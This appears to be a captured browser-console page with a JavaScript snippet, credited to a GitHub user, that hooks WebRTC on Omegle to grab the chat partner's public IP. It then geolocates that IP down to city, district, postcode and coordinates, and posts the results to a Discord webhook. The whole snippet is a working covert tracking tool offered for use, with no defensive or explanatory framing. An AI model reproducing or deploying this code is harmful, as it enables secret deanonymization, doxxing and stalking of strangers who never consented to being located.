 SHARE
Tweet
Select Language
40,000+ online now
Elements Console Sources Network Performance Memory Application Security Lighthouse » 1
top Filter Default levels 5 Issues: 1
//Omegle Javascript Discord Webhook for Geolocation information
//Created by iiferedon
///https://github.com/iiferedon
//EDIT THESE///
const apiKey = "IPGEOLOCATION_API_KEY_HERE";
const webhook = "DISCORD_WEBHOOK_URL_HERE"
/////
window.oRTCPeerConnection = window.oRTCPeerConnection || window.RTCPeerConnection;
window.RTCPeerConnection = function (...args) {
const pc = new window.oRTCPeerConnection(...args);
pc.oaddIceCandidate = pc.addIceCandidate;
pc.addIceCandidate = function (iceCandidate, ...rest) {
const fields = iceCandidate.candidate.split(" ");
const ip = fields[4];
if (fields[7] === "srflx") {
getLocation(ip);
}
return pc.oaddIceCandidate(iceCandidate, ...rest);
};
return pc;
};
const getLocation = async (ip) => {
let url = `https://api.ipgeolocation.io/ipgeo?apiKey=${apiKey}&ip=${ip}`;
await fetch(url).then((response) =>
response.json().then((json) => {
////////////////////////////WEB BROWSER//////////////////////////////////////////////////////////
const output = `
---------------------------
Country: ${json.country_name}
State: ${json.state_prov}
City: ${json.city}
District: ${json.district}
Lat / Long: (${json.latitude}, ${json.longitude})
IP: ${json.ip}
ISP: ${json.isp}
Postcode: ${json.zipcode}
---------------------------
`;
console.log(output);
/////////////////////////////////DISCORD//////////////////////////////////////////////////////////
const msg = {
"content":`
`,
"embeds":
[
{
"author": {
"name": "Omegle JavaScript Webhook",
"url": "https://www.youtube.com/watch?v=dQw4w9WgXcQ",
"icon_url": "https://logodix.com/logo/37820.png"
},
"title": "Geolocation Information Received",
"url": "https://github.com",
"description": `**From**: ${json.city}, ${json.state_prov}, ${json.country_name} [View on Map]
(https://en.iponmap.com/${json.ip})`,
"color": "15258703",
"fields": [
{
"name": "IP Address",
"value": `${json.ip}`,
"inline": true
},
{
"name": "ISP",
"value": `${json.isp}`,
"inline": true
},
{
"name": "Country",
"value": `${json.country_name}`,
"inline": true
},
{
"name": "State",
"value": `${json.state_prov}`,
"inline": true
},
{
"name": "City",
"value": `${json.city}`,
"inline": true
},
{
"name": "District",
"value": `${json.district}`,
},
{
"name": "Zipcode",
"value": `${json.zipcode}`,
"inline": true
},
{
"name": "Longitude",
"value": `${json.longitude}`,
},
{
"name": "Latitude",
"value": `${json.latitude}`,
}
],
"footer": {
"text": `Time in ${json.state_prov}: ${json.time_zone.current_time}`,
"icon_url": `${json.country_flag}`
}
}
]
}
fetch(webhook + "?wait=true",
{"method":"POST",
"headers": {"content-type": "application/json"},
"body": JSON.stringify(msg)})
.then(a=>a.json()).then(console.log)
})
);
};
ƒ (...args) {
const pc = new window.oRTCPeerConnection(...args);
pc.oaddIceCandidate = pc.addIceCandidate;
pc.addIceCandidate = function (iceCandidate, ...rest) {
const fields = ice…